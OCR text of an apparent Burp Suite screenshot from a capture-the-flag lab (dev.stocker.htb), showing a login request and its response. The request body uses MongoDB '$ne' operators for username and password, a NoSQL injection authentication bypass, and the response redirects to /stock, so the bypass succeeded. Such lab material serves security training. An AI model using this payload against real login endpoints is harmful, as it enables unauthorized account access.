 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▼ > ▼ Follow redirection Ta
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.7
12 Referer: http://dev.stocker.htb/login
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
s%3AXvdzjcg62Cg92CBvVna3XVAeStfY5i3Y.%2BmyNUvTAOyGaUzo
%2F4E3U4ClJwGwCifh8JysO4teN24s
15 Connection: close
16
17 {
"username":{
"$ne":"fakeuser"
},
"password":{
"$ne":"fakepass"
}
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Apr 2024 20:33:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>